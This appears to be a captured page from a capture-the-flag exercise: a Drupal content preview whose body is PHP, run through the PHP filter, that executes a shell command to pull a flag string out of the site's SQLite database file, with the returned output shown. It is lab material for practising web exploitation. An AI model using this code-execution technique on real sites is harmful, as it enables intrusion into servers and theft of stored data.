 Home » Add content
The trimmed version of your post shows what your post looks like when promoted to the main page or when exported for syndication. You can i
Preview trimmed version
test php filter
Returned with status 0 and output: Array ( [0] => userLogin attempt failed for %user.a:1:{s:5:"%user";s:40:"MilestoneCTF{this-is-a-really-nice-flag}";} )
Read more
Preview full version
test php filter
Returned with status 0 and output: Array ( [0] => userLogin attempt failed for %user.a:1:{s:5:"%user";s:40:"MilestoneCTF{this-is-a-really-nice-flag}";} )
Title *
test php filter
Body (Edit summary)
<?php
// outputs the username that owns the running php/httpd process
// (on a system with the "whoami" executable in the path)
$output=null;
$retval=null;
exec('strings /var/www/html/sites/default/files/.ht.sqlite | grep -m 1 -e "MilestoneCTF"', $output, $retval);
echo "Returned with status $retval and output:\n";
print_r($output);
?>